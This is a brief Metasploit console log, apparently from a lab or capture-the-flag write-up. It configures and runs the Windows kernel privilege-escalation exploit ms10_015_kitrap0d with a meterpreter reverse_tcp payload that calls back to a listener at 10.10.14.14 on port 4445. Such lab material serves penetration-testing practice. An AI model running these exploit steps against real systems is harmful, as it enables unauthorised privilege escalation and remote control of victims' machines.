 msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.14      yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run